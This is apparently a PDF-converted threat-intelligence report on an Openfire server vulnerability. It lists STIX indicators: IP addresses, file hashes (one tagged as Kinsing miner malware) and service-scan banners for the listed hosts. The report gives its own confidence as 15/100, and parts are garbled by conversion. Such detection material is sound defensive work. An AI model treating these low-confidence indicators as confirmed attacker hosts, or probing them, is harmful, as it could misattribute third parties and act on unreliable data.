



# Table of contents

## Overview



## Entities



## Observables



## External References

• [External References](#page-36-0)

[37](#page-36-0)



## **Overview**

### <span id="page-3-0"></span>Description

A vulnerability in the Openfire chat server that allows an attacker to gain full control of the server.

### <span id="page-3-1"></span>Confidence

*This value represents the confidence in the correctness of the data contained within this report.* 

15 / 100



# <span id="page-4-0"></span>Indicator



[ipv4-addr:value = '5.35.101.62']

**Name**

0a28885748fcd4a9709e829bfec4718756c01b0cc498d61e8936fddf1f0b0203

**Pattern Type**

stix

**Pattern**

[file:hashes.'SHA-256' =

'0a28885748fcd4a9709e829bfec4718756c01b0cc498d61e8936fddf1f0b0203']

**Name**

b070a335e74f8cb7c6fbfb616c0e27fda7b9ef937887be5de112b1471539301b

**Pattern Type**

stix

**Pattern**

[file:hashes.'SHA-256' =

'b070a335e74f8cb7c6fbfb616c0e27fda7b9ef937887be5de112b1471539301b']

#### **Name**

185.221.154.208

**Description**

\*\*ISP:\*\* EuroByte LLC \*\*OS:\*\* Debian -------------------------- Hostnames: - ser222ver.com ------------------------- Domains: - ser222ver.com ---------------------------- Services: \*\*22:\*\*

SSH-2.0-OpenSSH\_7.9p1 Debian-10+deb10u1 Key type: ssh-rsa Key: AAAAB3NzaC1yc2EAAAADAQABAAABAQDPuOAoy+cpohT+nV3OgFl/s+lpk32BaPuyKl/ N06W642Fv mZj39ycNxx83fo5v7lxnmhOk05dCOo9ZhJyzrUCggs79gcCim5sIBWb03R80iFFEj/ 58cfCUByeY 50bO5ZSSdMgR25SfDRsuZYvF+1/ k7a7tRCOP+7upoE3TbKd5IyzYBxK7Paker1uwhV4ya7MLUb3r jYKHeUOxe3TEuejgq+7cZRnSunBMG62D4evO3NdgnjK06qvYxwnDIwkbVS433Fydbe7IY/vT93k0 lXF5MGi5bb3q7mHkEuMiRm1U1Z9AZK76evXUcuUjU0H1IQ7kMq24NFH8xrQETyPT/uYb Fingerprint: 5e:21:b2:15:fb:fd:cf:2c:ce:e4:c5:53:0e:07:94:23 Kex Algorithms: curve25519-sha256 curve25519-sha256@libssh.org ecdh-sha2-nistp256 ecdh-sha2-nistp384 ecdh-sha2-nistp521 diffie-hellman-group-exchange-sha256 diffie-hellman-group16-sha512 diffie-hellmangroup18-sha512 diffie-hellman-group14-sha256 diffie-hellman-group14-sha1 Server Host Key Algorithms: rsa-sha2-512 rsa-sha2-256 ssh-rsa ecdsa-sha2-nistp256 Encryption Algorithms: chacha20-poly1305@openssh.com aes128-ctr aes192-ctr aes256-ctr aes128 gcm@openssh.com aes256-gcm@openssh.com MAC Algorithms: umac-64 etm@openssh.com umac-128-etm@openssh.com hmac-sha2-256-etm@openssh.com hmac-sha2-512-etm@openssh.com hmac-sha1-etm@openssh.com umac-64@openssh.com umac-128@openssh.com hmac-sha2-256 hmac-sha2-512 hmac-sha1 Compression Algorithms: none zlib@openssh.com ``` ------------------ \*\*53:\*\* ``` 9.11.5-P4-5.1-Debian Resolver name: ser222ver.com ``` ------------------ \*\*53:\*\* ``` 9.11.5-P4-5.1-Debian Resolver name: ser222ver.com ``` ------------------ \*\*80:\*\* ``` HTTP/1.1 404 Not Found Server: nginx/ 1.14.2 Date: Sat, 26 Aug 2023 18:04:39 GMT Content-Type: text/plain; charset=utf-8 Content-Length: 19 Connection: keep-alive X-Content-Type-Options: nosniff ``` -----------------\*\*111:\*\* ``` Portmap Program Version Protocol Port portmapper 4 tcp 111 portmapper 3 tcp 111 portmapper 2 tcp 111 portmapper 4 udp 111 portmapper 3 udp 111 portmapper 2 udp 111 ``` -------------------<br>.

#### **Pattern Type**

stix

#### **Pattern**

[ipv4-addr:value = '185.221.154.208']

**Name**

185.154.53.140

**Description**

\*\*ISP:\*\* EuroByte LLC \*\*OS:\*\* None -------------------------- Hostnames: - mail.kniga-diva.ru - vocaltube.ru - mail.golosobraz.ru - vm524765.eurodir.ru - mail.beotiger.com -------------------------- Domains: - kniga-diva.ru - golosobraz.ru - beotiger.com vocaltube.ru - eurodir.ru -------------------------- Services: \*\*21:\*\* ``` 220---------- Welcome to Pure-FTPd [privsep] [TLS] ---------- 220-You are user number 1 of 50 allowed. 220-Local time is now 12:14. Server port: 21. 220-This is a private system - No anonymous login 220- IPv6 connections are also welcome on this server. 220 You will be disconnected after 15 minutes of inactivity. 421-Sorry, cleartext sessions and weak ciphers are not accepted on this server. 421 Please reconnect using TLS security mechanisms. 214-The following SITE commands are recognized ALIAS CHMOD IDLE UTIME 214 Pure-FTPd - http://pureftpd.org/ 211-Extensions supported: UTF8 EPRT IDLE MDTM SIZE MFMT REST STREAM MLST type\*;size\*;sizd\*;modify\*;UNIX.mode\*;UNIX.uid\*;UNIX.gid\*;unique\*; MLSD PRET AUTH TLS PBSZ PROT TVFS ESTA PASV EPSV ESTP 211 End. ``` ----------------- \*\*25:\*\* ``` 220 beotiger.com ESMTP Postfix (Ubuntu) 250-beotiger.com 250-PIPELINING 250-SIZE 10240000 250-ETRN 250-STARTTLS 250-ENHANCEDSTATUSCODES 250-8BITMIME 250-DSN 250- SMTPUTF8 250 CHUNKING ``` ----------------- \*\*80: \*\* ``` HTTP/1.1 301 Moved Permanently Server: nginx Date: Tue, 22 Aug 2023 15:00:15 GMT Content-Type: text/html Content-Length: 162 Connection: keep-alive Location: https://vocaltube.ru/ Strict-Transport-Security: maxage=31536000 Content-Security-Policy: img-src https: data: blob:; upgrade-insecurerequests ``` ------------------ \*\*443;\*\* ``` HTTP/1.1 200 OK Server: nginx Date: Sun, 27 Aug 2023 06:05:54 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive Strict-Transport-Security: max-age=31536000 Content-Security-Policy: img-src https: data: blob:; upgrade-insecure-requests ``` HEARTBLEED: 2023/08/27 06:06:11 185.154.53.140:443 - SAFE ------------------ \*\* 465: \*\* `` 220 beotiger.com ESMTP Postfix (Ubuntu) 250-beotiger.com 250-PIPELINING 250-SIZE 10240000 250-ETRN 250-AUTH PLAIN LOGIN 250-ENHANCEDSTATUSCODES 250-8BITMIME 250-DSN 250-SMTPUTF8 250 CHUNKING ``` ------------------ \*\*587:\*\* ``` 220 beotiger.com ESMTP Postfix (Ubuntu) 250 beotiger.com 250-PIPELINING 250-SIZE 10240000 250-ETRN 250-STARTTLS 250- ENHANCEDSTATUSCODES 250-8BITMIME 250-DSN 250-SMTPUTF8 250 CHUNKING ``` ----------------- \*\*993:\*\* ``` \* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN AUTH=LOGIN] Dovecot (Ubuntu) ready. \* CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN AUTH=LOGIN A001 OK Pre-login capabilities listed, post-login capabilities have more. \* ID ("name" "Dovecot") A002 OK ID completed. A003 BAD Error in IMAP command received by server. \* BYE Logging out A004 OK Logout completed. ``` HEARTBLEED: 2023/08/26 12:39:48 185.154.53.140:993 - SAFE ------------------ \*\*995:\*\* ``` +OK Dovecot (Ubuntu) ready. +OK CAPA TOP UIDL RESP-CODES PIPELINING AUTH-RESP-CODE USER SASL PLAIN LOGIN . ``` HEARTBLEED: 2023/08/27 09:15:52 185.154.53.140:995 - SAFE ------------------ \*\*3306:\*\* ``` MySQL: Error Message: Host '224.93.103.15' is not allowed to connect to this MySQL server Error Code: 1130 ``` ------------------ \*\*33060:\*\* ``` ``` ------------------

#### **Pattern Type**



#### P∙CL F∆R



#### **Name**

787e2c94e6d9ce5ec01f5cbe9ee2518431eca8523155526d6dc85934c9c5787c

### **Description**

crime\_h2miner\_kinsing

#### **Pattern Type**

stix

#### **Pattern**

[file:hashes.'SHA-256' =

'787e2c94e6d9ce5ec01f5cbe9ee2518431eca8523155526d6dc85934c9c5787c']

#### **Name**

65.21.151.9

## **Description**



rsa-sha2-512 rsa-sha2-256 ssh-rsa ecdsa-sha2-nistp256 ssh-ed25519 Encryption Algorithms: chacha20-poly1305@openssh.com aes128-ctr aes192-ctr aes256-ctr aes128 gcm@openssh.com aes256-gcm@openssh.com MAC Algorithms: umac-64 etm@openssh.com umac-128-etm@openssh.com hmac-sha2-256-etm@openssh.com hmac-sha2-512-etm@openssh.com hmac-sha1-etm@openssh.com umac-64@openssh.com umac-128@openssh.com hmac-sha2-256 hmac-sha2-512 hmac-sha1 Compression Algorithms: none zlib@openssh.com ``` ----------------- \*\*1194:\*\* ``` @\t<\x95{\xf8b)  $\xf1\ x00\ x00\ x00\ x00\ x00$ 

#### **Pattern Type**

stix

#### **Pattern**

[ipv4-addr:value = '65.21.151.9']

**Name**

51.222.154.100

#### **Description**

\*\*ISP:\*\* OVH SAS \*\*OS:\*\* Debian -------------------------- Hostnames: ns577710.ip-51-222-154.net -------------------------- Domains: - ip-51-222-154.net ------------------------- Services: \*\*22:\*\* ``` SSH-2.0-OpenSSH\_9.2p1 Debian-2 Key type: ecdsa-sha2-nistp256 Key: AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBh0z97PXwIR+i3MoIn6lJFi uaI23b07Vc+gort3LNQr2SJUAt1VYqCeIVYt1qFfsSdW2x5conhpDEBSJ8AOMpE= Fingerprint: c5:ec:fb:b0:90:4f:df:4a:27:dd:81:73:d6:e9:ac:eb Kex Algorithms: sntrup761x25519 sha512@openssh.com curve25519-sha256 curve25519-sha256@libssh.org ecdh-sha2 nistp256 ecdh-sha2-nistp384 ecdh-sha2-nistp521 diffie-hellman-group-exchange-sha256 diffie-hellman-group16-sha512 diffie-hellman-group18-sha512 diffie-hellman-group14 sha256 Server Host Key Algorithms: rsa-sha2-512 